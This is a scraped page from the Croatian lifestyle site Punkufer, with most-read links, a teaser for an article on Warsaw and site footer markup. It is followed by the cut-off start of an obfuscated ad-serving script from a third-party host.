                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/livakovic-napustio-zagreb-bez-potpisa-za-dinamo---955907.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2025/63105589-dominik-livakovic.jpg"
                                    alt="Livaković napustio Zagreb bez potpisa za Dinamo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ODLETIO U ŠPANJOLSKU</span></div>
                        <div class="title">Livaković napustio Zagreb bez potpisa za Dinamo</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="955824" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-hitno-zele-saznati-tko-je-tajanstvena-zena---955824.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231314-daleki-grad-0701.jpg"
                                    alt="Daleki grad: Hitno žele saznati tko je tajanstvena žena!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Hitno žele saznati tko je tajanstvena žena!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="955865" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-bijes-ga-preuzima-hoce-li-uciniti-nesto-nepromisljeno---955865.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231547-tajne-proslosti-0701.jpg"
                                    alt="Tajne prošlosti: Bijes ga preuzima - hoće li učiniti nešto nepromišljeno?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tajne prošlosti: Bijes ga preuzima - hoće li učiniti nešto nepromišljeno?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="955715" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-ocajnicki-potez-pretvorio-se-u-tragediju-hitna-pomoc-jurila-na-mjesto-uzasa---955715.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230976-daleki-grad-0601.jpg"
                                    alt="Daleki grad: Očajnički potez pretvorio se u tragediju - hitna pomoć jurila na mjesto užasa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Očajnički potez pretvorio se u tragediju - hitna pomoć jurila na mjesto užasa</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="955636" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-za-zimu-na-zlicu-od-5-1-do-11-1-2026---955636.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63208685-gulas-je-savrseno-jelo-za-zimu.jpg"
                                    alt="Tjedni jelovnik jela za zimu na žlicu od 5.1. do 11.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tjedni jelovnik</span></div>
                        <div class="title">Topla, fina i bez puno kompliciranja: 7 jela na žlicu idealnih za svaki dan ovoga tjedna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="955677" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pileca-juha-brzi-recept---955677.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230879-pileca-juha.jpg"
                                    alt="Pileća juha brzi recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Krepka i fina</span></div>
                        <div class="title">Ovo je savršena juha za zimu, liječi sezonske bolesti i vraća energiju nakon blagdana</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="900409" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-omeksati-meso---900409.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63228379-malo-octa-moze-spasiti-gulas-u-koji-ste-dodali-previse-soli.jpg"
                                    alt="Čudesna namirnica od 1 eura koja omekšava žilavo meso i pomaže kod kuhanja krumpira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svi je imamo doma</span></div>
                        <div class="title">Čudesna namirnica od 1 eura koja omekšava žilavo meso i pomaže kod kuhanja krumpira</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/rang-liste/ovo-je-10-najbogatijih-ljudi-na-svijetu-u-sijecnju/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231286.jpg"
                                    alt="Ovo je 10 najbogatijih ljudi na svijetu u siječnju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tijesna utrka</span></div>
                        <div class="title">Ovo je 10 najbogatijih ljudi na svijetu u siječnju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/koje-su-najpopularnije-marke-i-modeli-automobila-u-2025-godini-u-hrvatskoj/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230968.jpg"
                                    alt="Koje su najpopularnije marke i modeli automobila u 2025. godini u Hrvatskoj?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>svaki dvadeseti kinez</span></div>
                        <div class="title">Koje su najpopularnije marke i modeli automobila u 2025. godini u Hrvatskoj?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/jadrolinija-kupuje-djecije-kockice-vrijedne-55-000-eura-plus-pdv/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231924.jpg"
                                    alt="Jadrolinija kupuje dječije kockice vrijedne 55.000 eura plus PDV">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>makete trajekta</span></div>
                        <div class="title">Jadrolinija kupuje dječije kockice vrijedne 55.000 eura plus PDV</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="956021" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-cizme-s-punom-platformom-u-zimskom-street-style-izdanju---956021.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232023-dama-iz-zagreba-u-cizmama-s-punom-platformom.jpg"
                                    alt="Zagreb špica: Čizme s punom platformom u zimskom street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NAJPRAKTIČNIJA VARIJANTA</span></div>
                        <div class="title">Čizme sa špice stvorene za žene koje se ne žele odreći visokih peta ni po snijegu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="955796" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/severina-u-trapericama-brenda-loewe-i-kratkoj-bundi---955796.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231285-severina.jpg"
                                    alt="Severina u trapericama brenda Loewe i kratkoj bundi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>I kultna torba</span></div>
                        <div class="title">Severina: Ukrašene traperice uz koje su i obične ravne cipele dovoljne za fenomenalnu kombinaciju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="955657" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagreb-u-minici-i-visokim-cizmama---955657.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230816-ulicna-moda-u-centru-zagreba.jpg"
                                    alt="Ulična moda Zagreb u minici i visokim čizmama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Sjajno se sredila!</span></div>
                        <div class="title">Prva minica zagrebačke špice: Najbolji dokaz da minjak funkcionira i u besprijekorno elegantnom izdanju</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="955866" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/prijatelj-rubena-van-guchta-iznenadio-objavom---955866.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63070893-ruben-van-gucht.jpg"
                                    alt="Prijatelj Rubena van Guchta iznenadio objavom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>potaknuo šuškanja</span></div>
                        <div class="title">Prijatelj supruga Blanke Vlašić iznenadio objavom: &quot;Njegov ljubavni život je...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="956021" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/zagreb-spica-cizme-s-punom-platformom-u-zimskom-street-style-izdanju---956021.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232023-dama-iz-zagreba-u-cizmama-s-punom-platformom.jpg"
                                    alt="Zagreb špica: Čizme s punom platformom u zimskom street style izdanju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>NAJPRAKTIČNIJA VARIJANTA</span></div>
                        <div class="title">Čizme sa špice stvorene za žene koje se ne žele odreći visokih peta ni po snijegu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="955779" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/ivan-mijac-vodi-drugu-momcad-midtjyllanda-zele-uloziti-u-hrvatski-klub---955779.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231731-igraci-midtjyllanda-slave-pobjedu.jpg"
                                    alt="Ivan Mijač vodi drugu momčad Midtjyllanda: &quot;Žele uložiti u hrvatski klub&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Hrvat otvorio vrata</span></div>
                        <div class="title">Div sa sjevera želi uložiti u HNL: &quot;Moćniji od Dinama i jači od Reala u Africi&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="563762" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="952513" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija"  data-upscore-object-id="952513" class="article-block main-article single-wide g12 a12 photo-tag" >
            <a data-upscore-url class="image" href="/clanak/putovanja/10-zanimljivosti-o-varsavi---952513.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Nov2018/61600070.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Nov2018/61600070.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Nov2018/61600070.jpg" alt="Varšava - 2" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Grad sa srcem</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Što niste znali o Varšavi: 10 zanimljivosti koje će vas nagovoriti na putovanje
                </h1>
                <div class="lead read-more">
                    Varšava možda nije grad o kojemu maštate, ali ako joj date malo vremena, ona će vam itekako vratiti - detaljima, hranom, atmosferom...
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="894790" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/najveci-snjezni-labirint-na-svijetu-poljska-zimska-zemlja-cudesa-moze-se-pohvaliti-atrakcijama-kakvih-nemaju-ni-alpe---894790.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Feb2025/63011947-najveci-snjezni-labirint-na-svijetu.jpg" alt="Najveći snježni labirint na svijetu">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Snowland</span>
                                <h3 class="title">Najveći snježni na svijetu: Labirint izgrađen od 60.000 blokova snijega</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="951686" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/advent-na-najvisoj-zgradi-eu-varso-tower-poljska---951686.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Dec2025/63217083-advenski-sajam-na-najvisoj-zgradi-europske-unije-u-poljskoj.jpg" alt="Advenski sajam na najvišoj zgradi Europske unije u Poljskoj - 3">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Na sjeveru Europe</span>
                                <h3 class="title">Adventski sajam na najvišoj zgradi Europske unije - pogled s vrha je nevjerojatan</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="952513" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/10-zanimljivosti-o-varsavi---952513.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Nov2018/61600070.jpg" alt="Varšava - 2">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Grad sa srcem</span>
                                <h3 class="title">Što niste znali o Varšavi: 10 zanimljivosti koje će vas nagovoriti na putovanje</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div></div><div class="instagram-punkufer">

</div>

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>

<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}
.search-open .banner-holder { display:none!important }
</style></div>

<div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>

<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/PUNKUFER_DESK/punkufer_desk_float) -->
<div class="banner-inner" id="punkufer_desk_float"></div>

   </div>
</div>

    
            <div class="newsletter grey punkufer">
        <span class="close" id="newsletter_popup_close">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g id="icon/navigation/close_24px">
                    <path id="icon/navigation/close_24px_2" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="#fff" fill-opacity="1"/>
                </g>
            </svg>
        </span>
            <div class="newsletter__text">
                <h3>Piletina, varivo, tjestenina...</h3>
                <p>Prijavi se na naš newsletter</br> i otkrij recepte, savjete i trikove s</br>kojima ćeš izaći iz začaranog kruga 3<br/>ista jela koja radiš svaki dan ;)</p>
            </div>
            <div class="newsletter__form">
                <form action="https://novatv.webpower.eu/x/plugin/?pName=subscribe_punkufer&MIDRID=S7Y1NAEAA32&pLang=hr&Z=-493066705" method="post">                <input type="hidden" name="DMDtask" value="subscribe" />
                    <input type="hidden" name="DMDtask" value="subscribe">
                    <input type="text" placeholder="E-mail adresa..." name="email" value="" size="60" maxlength="255" />
                    <input type="hidden" name="subscribe_type" value="punkufer">
                    <button id="newsletter_submit" class="newsletter__submit" type="submit" value="ok">Prijava</button>
                    <div style="visibility:hidden;font-size:0">Please <em>don't</em> insert text in the box below!
                        <input type="text" name="submitCheck" value="" style="width: 1px; height: 1px; font-size: 0" />
                    </div>
                </form>
            </div>
        </div>
    

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030038074
body_size: 137788
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1G(){const t=["gpt-adsinteractive","[common-ligatures|no-common-ligatures]","&height=","none|[x|y|block|inline|both] [mandatory|proximity]?","findWsEnd","WebGLRenderingContext is null","[lining-nums|oldstyle-nums]","auto|none|enabled|disabled","No element indexed by ","reduce","Expect an apostrophe","$cdc_asdjflasutopfhvcZLmcfl_","<ident>","skipWs","shouldStorageWaitForTcf","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","matches","element-tagName","'>'|'+'|'~'|['|' '|']","heartbeat","tel:","Unexpected input","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","minutemedia","<length-percentage>","normal|reverse|alternate|alternate-reverse","auto|inter-character|inter-word|none","visible|hidden","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","opr","HTMLElement_dataset","[recovery] __tcfapi removeEventListener","shouldPageviewOnUrlChange","( [<mf-plain>|<mf-boolean>|<mf-range>] )","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","HTMLElement","direction","<line-width>||<line-style>||<color>","default|none","<length-percentage>{1,2}","Element_id","<transform-function>+","[first|last]? baseline","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","svw","mimeTypes","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","/filter-fingerprint","circle( [<shape-radius>]? [at <position>]? )","windowExternal","Unknown at-rule","always|auto|avoid","cefsharp","thatgossip.com","side_ad","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","layer( <layer-name> )","Frame not visible","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","normal|break-word","none|<position-area>","exports","[left|right]||[top|bottom]","Number","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[<length-percentage>|auto]{1,2}|cover|contain","onLine","<'top'>{1,4}","as_apply_gdpr","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","applySourceMap","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","purpose","heightEval","memoryLimitThreshold","margin-bottom","max( <calc-sum># )","checkStructure","Blob","geniee-prebid","status",", Expires in: ","_validateMapping","ad.doorigo.co.kr","Unknown 